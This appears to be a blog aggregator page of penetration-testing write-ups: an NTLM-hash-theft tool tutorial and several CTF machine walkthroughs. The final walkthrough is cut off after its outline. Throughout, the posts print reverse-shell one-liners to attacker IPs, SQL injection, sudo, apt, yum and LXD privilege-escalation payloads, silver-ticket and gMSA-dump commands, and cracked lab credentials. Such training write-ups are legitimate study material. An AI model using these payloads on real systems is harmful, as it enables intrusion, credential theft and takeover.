Quantcast
Channel: Hacking Articles|Raj Chandel's Blog
Viewing all 1836 articles
Browse latest View live

Multiple Files to Capture NTLM Hashes: NTLM Theft

$
0
0

Introduction

Often while conducting penetration tests, attackers aim to escalate their privileges. Be it Kerberoasting or a simple lsass dump attack, stealing NTLM hashes always tops off the list of priorities in the said motive. And there exists various methods to do this using a plethora of tools, however, NTLM Theft is a tool that aggregates many of these attacks under one platform. We’ll discuss the tool in this article.


Installation and Setup

NTLM Theft can be found on github here. We must clone the repository and add one additional python3 package required to run xlsx attack called xlsxwriter.

git clone https://github.com/Greenwolf/ntlm_theft

pip3 install xlsxwriter


in the folder you would find a python script. This is the tool we’d be running. But before that, allow me to share some fundamental theory about NTLM.

Windows Authentication: In the 1980s when people had jazz hair and funky boots, Microsoft wanted to use a fundamentally SSO algorithm to allow users to securely sign on in their systems. So, they allowed users to input a password and store it as LM Hash.

LM Hash: It is a 142-character, character-insensitive hash which is stored in %SystemRoot%/system32/config/SAM file in a local system and %systemroot%\ntds.dit when system is part of an Active Directory.

NT Hash: It is a modern version of LM authentication protocol. NT Hash or commonly known as NTLM Hash is a full Unicode (65,536 characters) character-sensitive hash. It came out later to overcome the fundamental insecurity in LM protocol.

If NT is more recent, why does LM exist still? 2 words-- backwards compatibility. Many environments no longer need it and can disable storage of that value.

Net-NTLMv1 and Net-NTLMv2: Their fundamental mechanism is the same as NThash, they just offer better brute-force protection, but still are very much crackable.


Dumping NTLM hashes via docx file using NTLM Theft

In this practical demonstration, we’ll be using responder to dump Net-NTLMv2 hashes from a local Windows 10 machine using NTLM Theft tool and crack them using John.

python3 ntlm_theft.py -g all -s 192.168.1.3 -f test


-g: generate. Here, we specify the file types (for related attacks) to generate

-s: server’s IP. here, the IP address of our Kali machine as that is where responder will be running

-f: filename.


This would save all the files under the named directory “test”


Now, as I have mentioned earlier, many attacks exist. We will be using the generated docx file to exploit “includepicture” functionality.

In older MS Word versions, selecting picture -> clicking insert->picture->link to file allowed a user to input a link to desired image. The tools adds attacker’s IP in that field of docx file so that eventually victim tries to connect to attacker to fetch that image. That is when responder comes into equation.

Now, we will set up responder on eth0 interface.

responder -I eth0


What responder does is that when a client tries to connect (in this case, victim tries to connect to my IP 192.168.1.3), it poisons LLMNR and NBT-NS and spoofs SMB request in order to grab Net-NTLMv2 hashes.

So, now the victim opens the docx file that we sent to them using any medium and wait for them to open.


As the victim opens the docx file, we see responder has successfully captured NTLMv2 hashes!


We can traverse our directory to /usr/share/responder/logs to find the output of responder. We find our NTLM hashes in a text file called SMB-NTLMv2-SSP-192.168.1.133.txt (IPv4 version) and use john to crack NTLM hashes

cd /usr/share/responder/logs
ls -al
john SMB-NTLMv2-SSP-192.168.1.133.txt


Just like that we have successfully escalated our privileges!

We can repeat the same process and choose a different attack this time. Let us go with an audio file that will be opened in Windows media player. We see the file “test.m3u” let’s send it to victim and wait for him to open it.


In our responder session, we see a log file has been created. We can use john to crack NTLM hashes we just captured using a different technique.

john SMB-NTLMv2-SSP-::ffff:192.168.1.133.txt


But of course, you would also see various methods in the tool (files) which won’t run on modern versions of windows. For this, we can use a “modern” filter with ntlm theft tool that would only generate files which would run successful attacks on modern windows versions.

python3 ntlm_theft.py -g modern -s 192.168.1.3 -f ignite


Or we can also specify the desired type of file for the attack for the simplicity. Let’s say we only want to run an excel attack. We create this file using

python3 ntlm_theft.py -g xlsx -s 192.168.1.3 -f demo


Conclusion

NTLM Theft tool saves the time of a penetration tester by readily creating many payloads that can be used to steal NTLM hashes of a system. This script relies on responder to launch LLMNR and NBT poisoning attacks in order to steal NTLM hashes. A possible future development in the script could be adding this functionality of poisoning and making it a standalone tool for all NTLM needs. Having said that, it is very handy and highly recommended for internal PT and internal phishing simulations as SMB traffic is allowed within a domain. It can also be used with networks where firewall allows SMB traffic to go out of their network. If you do find a network like that, do reach me out! Thanks for reading.


HackTheBox Toolbox Walkthrough

$
0
0

Introduction

Toolbox is a CTF Windows box with difficulty rated as “easy” on HackTheBox platform. The machine covers SQL injections, gaining interactive shell, escaping container and escalating privileges from boot2docker VM by using private SSH key.

Table of Content

Network Scanning

·         Nmap

Enumeration

·         Inspecting the SSL certificate on admin.megalogistic.com domain

Exploitation

·         Exploiting POST-based SQL injection

·         Spawning interactive shell using SQLi

Privilege Escalation

·         Escaping docker VM boot2docker using default credentials

·         Vertical escalation using readable private SSH key found on a mount point

Let’s deep dive into this.


Network Scanning

The dedicated IP address of the machine is: 10.129.224.18. We’ll run an nmap scan on this machine’s IP

nmap -A 10.129.224.18

Open ports are:

·         21 running FTP with anonymous login enabled

·         22 running SSH

·         135 running RPC

·         139 running NetBIOS

·         443 running HTTPS server

·         445 running SMB server


Upon opening the IP in browser, we see a logistics website running


Enumeration

Upon inspecting the SSL certificate, we found that SSL is registered with the domain: admin.megalogistic.com


So, after adding this IP in /etc/hosts as admin.megalogistic.com, we open it in our browser and see a login page.


Exploitation

Upon hitting and trying other options, we decided to check the login page against SQL injections. So, we’ll input random username and passwords and capture this request using Burpsuite.


We can save this request into a file “req.txt” and then run sqlmap to check if there exists an SQLi vulnerability. As we can see upon running sqlmap, site is vulnerable to SQLi and has in turn given us out three existing databases too!

sqlmap -r req.txt --dbs --force-ssl --batch


The database “public” seemed interesting and thus, we tried to dump its content.

sqlmap -r req.txt --dbs --force-ssl -D public --dump-all --batch

It fetched us hashed credential of a user admin.


Trying to login using this credential failed to yield any fruit. So, we tried to spawn an interactive shell using sqlmap itself

sqlmap -r req.txt --force-ssl --batch --os-shell

As you can see, an interactive teletype has been spawned. Note that if the command above throws an error try this command instead:

sqlmap -r req.txt --force-ssl --batch --os-shell --flush-session --time-sec=20


Now, we used this os-shell and gained a much more efficient bash shell using bash one liner

bash -c 'bash -i &> /dev/tcp/10.10.14.100/4444 0>&1'


We have spawned a bash shell on our listener set up!


Privilege Escalation

When we run ifconfig, we see that the IP address suggests the installation of a docker container here. Upon typing “uname - a” we can confirm that boot2docker virtual machine is running. Docker-Toolbox is used to manage container VMs on a system. (now I understand the box’s name!) When we read the documentation here we see that the docker host is always present at the gateway IP address with default credentials- docker:tcuser

Since the container IP is 172.17.0.2, the gateway IP is 172.17.0.1. We tried to login to docker user using default credentials and were successful!

ifconfig

python3 -c 'import pty; pty.spawn("/bin/bash")'

ssh docker@172.17.0.1

tcuser

Furthermore, upon inspecting sudoers file, we see that docker could run any command as root and so we compromise the root user of this boot2docker VM using the command

sudo -i

In the system directory, we find an interesting folder “c”


Clearly the system has mounted C: directory from the base windows system. We traversed this mount and see that a directory “.ssh” had 777 permissions


We go into this directory and copy this private SSH key onto our local system.


we can save this file with the name “key”, change its permissions to 600 and connect to Administrator account of the Windows system.

nano key

chmod 600 key

ssh -i key administrator@10.129.224.18


This way we are able to escalate our privileges vertically! We can go to the Desktop of this system and read congratulatory flag.


Previse HackTheBox Walkthrough

$
0
0

Introduction

Previse is a CTF Linux box with difficulty rated as “easy” on the HackTheBox platform. The machine covers bypassing access control, OS command injection, hash cracking, privilege escalation by modifying script given root privileges in sudoers file.

Table of Content

Network Scanning

  • Nmap

Enumeration

  • Directory enumeration using gobuster
  • Deriving bad coding practice from an old backup

Exploitation

  • Exploiting bad code to gain reverse shell

Privilege Escalation

  • Cracking hashes recovered from SQL database
  • Entry of access_backup.sh script found in sudoers which was running gzip
  • Creating gzip binary with custom code to escalate privileges to root


Let’s deep dive into this.


Network Scanning

The dedicated IP address of the machine is 10.129.95.185. We’ll run an nmap scan on this machine’s IP

nmap -A 10.129.95.185

Open ports are:

  • 22 running SSH
  • 80 running a website


Enumeration

A website was found. Upon inspecting some pages, it seemed like I had to be authenticated to access it.


Then we enumerated existing PHP pages on the website using gobuster

gobuster dir -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-small.txt --url http://10.129.95.185/ -x php


We found a page called nav.php which turned out to be a navigation page for the website. On the same page, we see a create account page.


After a little inspection of the create account page, we concluded that all of the pages were access protected and a user had to be logged in. So, we tried HTTP response tampering to bypass access control. For that we intercepted the request in burp


Then we intercept it’s response too


As you can see, the page is found but due to access restriction we can’t access it and a status code of 302 is visible.


So, we changed this 302 to 200 (status OK) and forwarded the response to our browser.


And now, registration page was visible. We created an account using credentials raj:123123


Then we repeated the above steps. We want to bypass access restriction on this page in order to successfully register our new user. For this we will intercept the request again


And then we would again intercept this request’s response too.


We see a 302 status yet again due to access control


So, we change this status to 200 and forward it to our browser to render the page


Upon successful registration we would see the congratulatory message.


Exploitation

We logged in using this account and could see a dashboard where various functions are possible. There were various file related options.


On the files tab, we saw an interesting revelation. Seems like there was an entire website’s backup kept here.


Upon downloading and inspecting its contents, we saw various PHP files. Two interesting files caught our eye. First was config.phpwhich had an SQL connection logic


This file revealed to us the MySQL password, while the other file file_logs.php had a coding logic flaw that could be exploited.


As we can see, the website is vulnerable to command injection as file_logs.php is hosting an unsanitized exec () function. The associated webpage presents a dropdown menu to choose value for the parameter “delim”


So, we intercept the request in burp suite and input our reverse shell payload for netcat as an additional argument for the exec () function that executes system commands.


At our listener we see that we have received a reverse shell. We convert this into a much more stable bash shell using python one liner

python3 -c “import pty;pty.spawn(‘/bin/bash’)”


Privilege Escalation

We checked in the local file system but nothing worthwile was obtained. Then we remembered that we had obtained an SQL credential, so, we logged in to SQL and then dumped credentials for the user m4lwhere.


We cracked this using hashcat and obtained the password: ilovecody112235

hashcat -m 500 hash Desktop/rockyou.txt


We SSHed into this device using credentials obtained and checked sudoers file. It was observed that a script access_backup.sh could be run by the user m4lwhere as root. Upon inspecting this script, we found out that gzip was being used.

ssh m4lwhere@10.129.95.185

cat user.txt

sudo -l

cat /opt/scripts/access_backup.sh


So, we create an executable called gzip and input the bash one liner reverse shell. After that we gave it executable permissions, added the current directory in PATH variable and run the script while setting a reverse shell listener.

nano gzip

#!/bin/bash
bash -I >& /dev/tcp/10.10.14.104/1234 0>&1

chmod +x gzip

export PATH=/home/m4lwhere:$PATH

sudo /opt/scripts/access_backup.sh


On the listener we see a root shell had been obtained! We traverse to the home directory and read the congratulatory flag!


So, this is how we pwned the box! Thanks for reading

DailyBugle TryHackMe Walkthrough

$
0
0

Introduction

DailyBugle is a CTF Linux box with difficulty rated as “medium” on the TryHackMe platform. The machine covers Joomla 3.7.0 SQL injection vulnerability and privilege escalation using yum.


Table of Content

Network Scanning

·         Nmap

Enumeration

·         Discovering administrator directories using robots.txt

·         Enumerating site using joomscan

·         Discovering SQL injection flaw in current installation

Exploitation

·         Exploiting Joomla v 3.7.0 via SQLi in com_fields

·         Cracking Joomla administrator hashes using john

·         Modifying template to input PHP reverse shell code

Privilege Escalation

·         Discovering other user’s credentials in configuration file

·         Elevating privileges using yum

Let’s deep dive into this.


Network Scanning

The dedicated IP address of the machine is 10.10.91.172. We’ll run a nmap scan on this machine’s IP.

nmap -sV -sC 10.10.91.172 -Pn


Enumeration

We discovered the existence of a robots file which has an administrator directory.


Upon opening this directory we found out that an instance of Joomla was running on this website.


Thus, we ran joomscan on this website and discovered the version 3.7.0 being run

joomscan -u http://10.10.91.172


Right away we looked out for public exploits for this installed instance using searchsploit and discovered that the version 3.7.0 was vulnerable to SQLi via com_fields parameter.

searchsploit joomla 3.7.0

searchsploit -m 42033


Exploitation

As the exploit number 42033 told us, this sql injection vulnerability could be exploited by the following command

sqlmap -u "http://10.17.32.212/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dump-all -p list[fullordering]


However, while running this scan, it was taking way too long and so, we looked out for another script called “Joomblah.py” which is a POC for this SQLi vulnerability in Joomla v3.7.0. So we downloaded this script, ran and found credentials!

wget https://raw.githubusercontent.com/XiphosResearch/exploits/master/Joomblah/joomblah.py

python2.7 joomblah.py http://10.10.91.172


We had discovered the hash but to know it’s type we googled it up and found it was
bcrypt”


Thus we saved this hash in a  file and used john to crack them

cat hash

john --format=bcrypt --wordlist=/usr/share/wordlists/rockyou.txt hash


We see we have received clear text credentials. We logged in to the admin panel using this and can see a dashboard now!


Like with any other CMS, Joomla also has templates that are running on PHP, therefore, right away we copied the php-reverse-shell.php code in the template file and clicked on template preview. Before launching template preview we also set up a netcat listener

nc -nlvp 1234


On our listener we see a shell popped up!


Privilege Escalation

Now that we have a working TTY on the victim box, we started looking for ways to escalate privileges. We checked sudoers file but nothing was found.


After a quick system check and looking at the website’s files, we found a configuration file that had credentials of a database. root user had the password: nv5uz9r3ZEDzVjNu

cd /var/www/html

cat configuration.php


Now, we tried to login to another existing user jjameson using this password and it worked! We immediately spawned a stable teletype using python. Thereafter, we looked into the sudoers file and found yum in the entries.

su jjameson

python -c 'import pty;pty.spawn("/bin/bash")'

sudo -l


Referring to gtfobins post here we can escalate our privileges by creating our custom RPM executable. For this we need rpm, fpm to be installed first. Thereafter, we’ll copy a command into a shell script. This echo command simply adds my user jjameson into the sudoers file so that any command can be run as root. This would be our payload. Then we create an rpm package using fpm package.

apt install rpm

gem install fpm

echo 'echo "jjameson ALL=(root) NOPASSWD:ALL">> /etc/sudoers'> my.sh

fpm -n root -s dir -t rpm -a all --before-install my.sh .

python3 -m http.server 80


Now all that’s left to do was to copy this file into /tmp directory on the victim’s box.

cd /tmp

wget http://10.17.32.212/root-1.0-1.noarch.rpm


So, we downloaded it and ran using yum localinstall command. It ran successfully! We ran bash shell as sudo and as expected jjameson (my user) ran it as root and thus privileges were escalated! Finally, we read the congratulatory flag!

sudo yum localinstall -y root-1.0-1.noarch.rpm

sudo bash

cd /root

cat root.txt


Hence, this is how we root this box. Kudos to the author on creating a beginner friendly box that focuses on real life and commonly found vulnerabilities. Thanks for reading!

Writer HackTheBox Walkthrough

$
0
0

 Writer HackTheBox Walkthrough

Introduction

Writer is a CTF Linux box with difficulty rated as “medium” on the HackTheBox platform. The machine covers SQL injection vulnerability and privilege escalation using SMTP.


Table of Content

Network Scanning

·         Nmap

Enumeration

·         Directory enumeration to find admin page

·         Detecting SQL injection on login page

Exploitation

·         Exploiting UNION based SQLi to get essential information about python based webserver

·         Fetching internal file using SQL injection to compromise credentials of a user

Privilege Escalation

·         Escalating from www-data to Kyle by cracking hashes in database

·         Escalating from Kyle to John by poisoning postfix/disclaimer file

·         Escalating from John to root by exploiting apt-get

Let’s deep dive into this.


Network Scanning

The dedicated IP address of the machine is 10.10.91.172. We’ll run a nmap scan on this machine’s IP.

nmap -A 10.129.170.230

Open ports were:

·         22 running SSH

·         80 running a website

·         139 running netbios

·         445 running SMB service


Enumeration

There was a website running on port 80


So, we enumerated the directories using gobuster and seclists medium wordlist

gobuster dir -w /home/kali/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt

We found an interesting directory called administrative


This page seemed to be hosting a login panel


Exploitation

Right away we tried logging in using SQL injection payload

username: ' or 1=1 --
password: ' or 1=1 --

And we got logged in!


However, upon observing the request in Burpsuite repeater and using a UNION based SQLi payload, we observed that the second column in the active table was being reflected in the response

uname=admin' union select 1,2,3,4,5,6 -- &password=admin


We can see the active database’s name by changing the second column by database() in the payload. As you can see, the active database is “writer”

uname=admin' union select 1,database(),3,4,5,6 -- &password=admin


Similarly, we can read the /etc/passwd file and try to learn what all users exists.

uname=admin' union select 1,load_file("/etc/passwd"),3,4,5,6 -- &password=admin


This gave us an insight into the system. It of course was running Apache web server so we looked at 000-default.conf file that includes absolute path of the website. Here, we found a wsgi present which means that a python based webserver (Django or Flask) was running on the webserver.

uname=admin' union select 1,load_file("/etc/apache2/sites-enabled/000-default.conf"),3,4,5,6 -- &password=admin


Then we tried to read this wsgi file as it includes functions that are used by the server to communicate with the application. So we read this file and found __init__.py was being imported.


So, we decided to read __init__.py file and found a credential!


From the knowledge of /etc/passwd that we dumped earlier, we know there exists a finite number of users on the system. Out of those, Kyle seemed to react to this password when we connected to the SMB share. When we logged on to the share we saw the Python server’s files on there. One such file on Django or Flask is the “views.py” file.Views hold the logic that is required to return information as a response in whatever form to the user. This logic is held in the file “views.py”

smbmap -H 10.129.170.230 -u "kyle" -p "ToughPasswordToCrack"

smbclient //10.129.170.230/writer2_project -U 'kyle%ToughPasswordToCrack'

cd writer_web

get views.py


Logically, whatever is in views.py should be rendered by the website. Hence, if we add a simply python one liner, it would be rendered by the website too. That’s precisely what we did. We added the following code in views.py

import os

os.system('bash -c "bash -i >& /dev/tcp/10.10.14.104/1234 0>&1"')


Thereafter, we replaced this views.py with the original one using put command in the SMB share


We set up a listener side by side and gave the website a refresh. We had received a reverse shell!


Post Exploitation

The manage.py file in Django is used to communicate with a website’s files and perform functions such as run server and migrate changes. However, dbshell command is used to communicate with the website’s database. So after a bit exploring we found a hashed credential in auth_user table.

python3 manage.py dbshell

show tables;

select * from auth_user;


We took this cred and ran it with hashcat using rockyou.txt wordlist

hashcat -m 10000 hash rockyou.txt


The password came out to be: marcoantonio


I SSHed into Kyle using this password and also observed that Kyle is a part of filter group.


Now, we listed all the files that belonged to this filter group and noted /etc/postfix/disclaimer file which is intended to automatically add disclaimer at the end of an e-mail.

find / -group filter 2>/dev/null


Now, since this disclaimer would be automatically added to every e-mail, we can overwrite this file with our reverse bash code and send a simple testing e-mail to john using netcat. The following payload does the said thing.

echo "bash -c 'bash -i &>/dev/tcp/10.10.14.104/5555 0>&1'"> /etc/postfix/disclaimer && echo -e "HELO writer.htb\nMail From:kyle@writer.htb\nRCPT To: john@writer.htb\nData\nTo: john@writer.htb\nFrom: kyle@writer.htb\nSubject: Testing\nTesting\n." | nc localhost 25


And on our listener set up on port 5555 we see user john’s shell! We just wanted to get a more stable shell so we copied the private SSH key.


Changed the permissions to 0600 and SSHed into john. We observed that john was part of a group called management. We look what other files are a part of this group. We saw a directory apt.conf.d which is a part of management. What’s more is that this is owned by root and belongs to apt-get package manager!

chmod 600 key

ssh -i key john@10.129.170.230

id

find / -group management 2>/dev/null

ls -la /etc/apt


Upon inspecting a bit more, we found that apt-get was running as a cron job. Hence, we will follow our article here and use apt-get to escalate ourselves to root. The payload that we are using inside Pre-Invoke is this: /bin/bash -c chmod 4777 /bin/bash

However, we have encoded it in base64 as it wasn’t working in clear text.

echo 'apt::Update::Pre-Invoke {"echo L2Jpbi9iYXNoIC1jICJjaG1vZCA0Nzc3IC9iaW4vYmFzaCIK | base64 -d | bash"};'> /etc/apt/apt.conf.d/000-shell

ls -la /bin/bash

You can see that bash has SUID bit set now! We’ll just launch it using -p option now and read the congratulatory flag as we are now root!

/bin/bash -p


Hence, this is how we rooted the box writer. Hope you enjoyed our approach. Thanks for reading!

Hackable: 3 VulnHub Walkthrough

$
0
0

Hackable: 3, Vulnhub medium machine was created by Elias Sousa and can be downloadedhere.This lab is designed for experienced CTF players who want to put their abilities to the test. We used the machine in the way that it was designed. Also, if you haven't checked the machine or are having problems, you can attempt every approach you know. The key is port knocking, so let's get started and discover how to split things down into digestible chunks.

Pentesting Methodology

Network Scanning

        netdiscover

        nmap

Enumeration

        abusing http

        dirb

        wordlist

        port knocking

Exploitation

        hydra

        ssh

        user flag

        linpeas

Privilege Escalation

        lxd

        root flag


Level: Medium


Network Scanning

To begin with, we must use the netdiscover command to scan the network for the IP address of the victim machine.

netdiscover

Our IP address is 192.168.1.185.


To move forward in this process, we are launching Nmap. For open port enumeration.


nmap -sC -sV 192.168.1.185


According to Nmap, we have an SSH server operating on port 22 and an HTTP service (Apache Server) running on port 80.


Enumeration

First, we'll attempt to use HTTP. Let's look at port 80 and see if anything interesting comes up. We can immediately verify it in the browser because the Apache Server is listening on port 80.


Nothing in-trusting on the main page. As a result, we examined its source code and discovered some information that will be valuable in this lab.

·         We received a link to the login page.

·         We chose the username "jubiscleudo."

·         We have gotten a hint that this lab requires port knocking.


To find out more about this laboratory. To uncover certain hidden directory paths, we execute a dirb directory scan.


dirb http://192.168.1.185/

Let's look through a lot of trustworthy directories, so let's look through them one by one.


So, let's have a look at the first result backup directory. We obtained a word list file that might be valuable in the future.


As a result, we run the wget command to download this word list to our machine.

wget http://192.168.1.185/backup/wordlist.txt


Let's look at the second config directory; we found a file called 1.txt. We ran this file through the browser and discovered some essential but mysterious context.


As a result, we attempt to decode this text using the following command.We received our first text of port knocking after recovering the initial text (10000).


echo MTAwMDA= | base64 -d


When we checked the third one (css directory), we got another text file called 2.txt. where we obtained an enumeration of brain fucks.


So, we checked the brain fuck decoder online and recovered the second context (4444) of port knocking activity by providing them with our text.


Now we have two port knocking contexts: 10000 and 4444. Remember that we obtained a link to a login page earlier? We immediately checked that URL but found nothing interesting. So, we looked at the source code. We found an image called 3.jpg that might provide some insight into the problem.


We looked at that image, but there was nothing unusual about it. We'll have to think beyond the box.


It might have something, so we considered steghide, which could be useful in certain situations. For our image file, we now provide the steghide tool. Hurray!! We received a top-secret text file.


steghide extract -sf 3.jpg


To explore this file, we use the cat command. Congratulations!! 65535 is our third context of port knocking.


cat steganopayload48505.txt


We're now ready to perform port knocking. We're good to go if we use this command in conjunction with our context.


knock 192.168.1.185 10000 4444 65535


We run an nmap scan after port knocking to see what results we get. As you can see, the ssh port has been opened.


nmap -sV 192.168.1.185


Exploitation


Now we're ready to attempt exploitation using the information we gained from previous outcomes, including a user name gained from source code. Let's try a brute force attack with the word list we stored for later.

Let's use the hydra tool to begin a brute force attack. Bingo!! We have a username (jubiscleudo) and a password (onlymy).


hydra -l jubiscleudo -P wordlist.txt 192.168.1.185 ssh


Now let's use the credentials we received from the brute-force attack to log into ssh. Hurray!! The user jubiscleudo was successfully logged in. We instantly examined its id, then used the cat command to reveal the hidden user flag.


ssh jubiscleudo@192.168.1.185

id

ls -la

cat .user.txt


After all of this, we require another clue in order to get further into this machine. As a result, we employ the linpeas script to uncover some more buried data. More information about this script may be found here.

In a matter of seconds, we received another set of credentials for the user hackable_3 in a matter of seconds.


Privilege Escalation

Let's get this party started by changing the user to hackable_3. Then, after checking its user id, we discovered that it was potentially vulnerable to lxd. As a result, we can use lxd privilege escalation to gain root access.


su hackable_3

id


Privilege escalation via lxd necessitates the use of a local account, which we already have. To escalate the root privileges of the host system, we must first generate an image for lxd, which requires the following steps:

Steps must be taken on the host machine are as follows:

        Take a look at the alpine image.

        Import an image into lxd.

        Create a new container to hold the image.

        The container should be mounted in the /root directory.

So, we downloaded the build alpine using the reference of our article from here.


git clone  https://github.com/saghul/lxd-alpine-builder.git

cd lxd-alpine-builder

./build-alpine


We use a simple python http server to transfer this file to the victim's machine. On the other hand, we will download the alpine-image to the victim machine's /tmpdirectory.


wget 192.168.1.3:8000/alpine-v3.13-x86_64-20210218_0139.tar.gz


After the image has been created, it may be added to LXD as an image as follows:


lxc image import ./alpine-v3.13-x86_64-20210218_0139.tar.gz --alias myimage


Use the list command to check the list of images.

lxc image list


We receive an error message stating that we do not have a storage pool. As a result, we must create one. We can use default settings in this case.


lxd init


After that, I proceeded as follows, continuing from the previous failed step.


lxc init myimage ignite -c security.privileged=true

lxc config device and ignite mydevice disk source=/path=/mnt/root recursive=true

lxc start ignite

lxc exec ignite /bin/sh


Navigate to /mnt/root to see all resources from the host machine once inside the container.


After we have run the bash script. We can see that we have a different shell, which is the container's shell. This container contains all of the host machine's files. As a result, we enumerated the area in search of the flag and discovered it.


cat root.txt


This was an excellent lab with a lot of information, particularly in the enumeration and privilege escalation sections. It is worthwhile to try to obtain some CTF experience. Hopefully, you guys will learn something new from this walkthrough.


Author: Shubham Sharma is a passionate Cybersecurity Researcher, contactLinkedInandTwitter.

Intelligence HacktheBox Walkthrough

$
0
0

Introduction

Intelligence is a CTF Windows box with difficulty rated as “medium” on the HackTheBox platform. The machine covers OSINT, AD attacks, and silver ticket for privilege escalation.

Table of Content

Network Scanning

  • Nmap

Enumeration

  • Directory enumeration to find PDFs
  • Extracting usernames from PDF’s exif
  • Hunting password in PDF and SMB login to extract info on a 5 min recurring powershell script
  • Adding DNS record to catch NTLM hash
  • NTHASH of the GMSA svc_int$

Exploitation

  • Obtaining TGT

Privilege Escalation

  • Performing silver ticket attack

Let’s deep dive into this.

Network Scanning

The dedicated IP address of the machine is 10.129.163.131. We’ll run a nmap scan on this machine’s IP.

nmap -sV -p- 10.129.163.131

We found many ports open; 53 - DNS, 80 - HTTP and 445- SMB caught our eye.


Enumeration

Immediately headed over to SMB and tried listing shares without password but it was not fruitful.


We then immediately headed over to the website and saw various PDFs available to download.


We then downloaded these PDFs which had some written material. Upon checking their exif we saw the author’s names that could be actual users on the Active Directory on the server.


To verify the existence of these users we copy them into a file and use kerberute’s userenum function

echo "Jose.Williams"> usernames

echo "William.Lee">> usernames

kerberute userenum -d intelligence.htb --dc 10.129.163.131 usernames


Now that the validity of these users has been confirmed, lets look if there are any more PDFs on the /documents directory on the server.


Since we don’t have access to view the directory, we can fuzz the file names of the PDFs and try to check their existence. See the PDF downloaded above, they are in the format YYYY-MM-DD, so I designed a script to generate these dates and then append “-upload.pdf” at the end of it.

#!/bin/bash


start=2020-01-01

end=2022-01-01

while ! [[ $start > $end ]]; do

    echo $start

    start=$(date -d "$start + 1 day" +%F)

done


./fuzz_date.sh > datelist.txt

cat datelist.txt | head -n 3

sed -i s/$/-upload.pdf/ datelist.txt

cat datelist.txt | head -n 3


Now that we have a text file ready, we need to fuzz it using DIRB and save the existing PDFs in a file called existing.txt

dirb http://10.129.163.131/documents/ datelist.txt -o existing.txt


Now that we have found that many other PDFs exist on the server, and copied their absolute paths into a text file, we need to edit this file quickly so that one URL comes in one line. This will be used later.

sed 's/[^ ]* //' existing.txt > 2.txt

sed 's/\s.*$//' 2.txt > 3.txt

cat 3.txt | head -n 4

rm existing.txt 2.txt && mv 3.txt existing.txt


Now, we can download all the PDFs at once (mass download) using wget like

wget -i /home/kali/hackthebox/intelligence/existing.txt


Now, I went through the files one by one and found a password in one of the PDFs


But this password did not belong to the two users we had found earlier. So, we looked around and found many other users are being revealed through exif. Hence, we looked at all of the PDF’s exif, saved the username in a file so that each user is in a separate line.

echo "NewIntelligenceCorpUser9876"> password.txt

exiftool *.pdf | grep Creator > u1.txt

sed 's/.*://' u1.txt > u2.txt

sed 's/[^ ]* //' u2.txt > u3.txt

rm u1.txt u2.txt


Exploitation

Now, we can use crackmapexec to bruteforce usernames against the found password.

crackmapexec smb 10.129.163.131 -u u3.txt -p NewIntelligenceCorpUser9876


We did find one valid entry!

User: Tiffany.Molina


Now we tried to list the SMB shares using the obtained credentials.

smbclient -L 10.129.163.131 -U Tiffany.Molina%NewIntelligenceCorpUser9876


The share called “IT” had an interesting powershell script called downdetector.ps1. This script was, at 5 minutely intervals, firing out web requests to see if it got an HTTP status 200. It was looking at AD entries where the object name started with ‘web’ and finally sending out a WebRequest.


We need this WebRequest to reach our machine instead and for that we need to add a DNS record that points to us, so that we can capture auth request. For this, we’ll be using DNSUpdate script that can be found here.

git clone https://github.com/Sagar-Jangam/DNSUpdate.git

pip3 install -r requirements.txt


Let us first set up responder on our local system (HTB tunnel)


We can add the DNS record using the following command.

python3.10 DNSUpdate.py -DNS 10.129.163.131 -u 'intelligence.htb\Tiffany.Molina' -p NewIntelligenceCorpUser9876 -a ad -r webharsh -d 10.10.16.10


It got added! Now we waited for 5 minutes and got juicy hash of a user Ted Graves


Now we copy this hash into a file called “hash” and run hashcat on it. 5600 is the code for netntlmv2 type hash.

hashcat -m 5600 hash /usr/share/wordlists/rockyou.txt

As you can see, we have received a password!


Now that I had the credential for Ted, I instantly used ldapsearch to dump information about the directory on the server

ldapsearch -H ldap://10.129.163.131 -x -W -D "Ted.Graves@intelligence.htb" -b "dc=intelligence,dc=htb"

This gave me an interesting insight. A group managed service account was running on the domain.


This MSA was trusted for delegation to WWW. So, this MSA’s password can be dumped now that we have ted’s credential. (check article here) So, we will use gMSA dumper tool to do this. You can download this here

We can dump the account’s hash using the command (add intelligence.htb in /etc/hosts first)

echo “10.129.163.131  intelligence.htb” >> /etc/hosts

git clone https://github.com/micahvandeusen/gMSADumper.git

python3 gMSADumper.py -u Ted.Graves -p Mr.Teddy -d intelligence.htb

Voila! We received a hash of the service account.


With this service account’s hash, we can use Impacket toolkit’s script getST.py to create a silver ticket. But we encountered a problem with this. After some googling, it turns out that we need to sync our time clock with the server’s time in order for silver ticket to work. We do this like following:

apt install ntpdate

sudo ntpdate 10.129.163.131


Post Exploitation

Make sure impacket is installed and upgraded.
pip3 install impacket --upgrade

Now, we will use getST.pyto generate ourselves a silver ticket using the command:

python3 /usr/share/doc/python3-impacket/examples/getST.py intelligence.htb/svc_int$ -spn WWW/dc.intelligence.htb -hashes :6e03616eef48ba6a15be62280aefcdb2 -impersonate administrator


We need to export administrator.ccache first and then we need to add dc.intelligence.htb in our hosts file. Load the ccache ticket by setting the KRB5CCNAME environment variable to the ticket path. This environment variable automatically picks up the kirby ticket (stored in administrator.ccache) and uses in attacks against domain.

export KRB5CCNAME=administrator.ccache

echo "10.129.163.131 dc.intelligence.htb">> /etc/hosts

klist


Finally, we can use Impacket’s psexec to connect as an administrator and snag our root flag!

python3 /usr/share/doc/python3-impacket/examples/psexec.py -k -no-pass dc.intelligence.htb

cd ../../Users/Administrator

type root.txt


Conclusion

The lab does not carry any traditional CTF like qualities but resembles highly to what one can see in real life. From extracting information from PDFs to validating existence of a user to compromising the Admin account by exploiting misconfiguration, the lab gives a lot to think about the actual existing security posture on Active Directories. There were no CVEs exploited in the lab and yet this type of exploitation is very common. Hope you liked the article. Thanks for reading.

Corrosion: 2 VulnHub Walkthrough

$
0
0

Proxy Programmer's Corrosion: 2 is a Vulnhub medium machine. We can download the lab from here. This lab is designed for experienced CTF players who want to put their abilities to the test in a variety of situations. So, let's get started and see how we can split things down into smaller chunks.


Pentest Methodology

Network Scanning

        netdiscover

        nmap

Enumeration

        dirb

        fcrackzip

Exploitation

        metasploit

        /etc/shadow

        john

Privilege Escalation

        ssh

        python library hijacking

       root flag


Level: Medium


Network Scanning

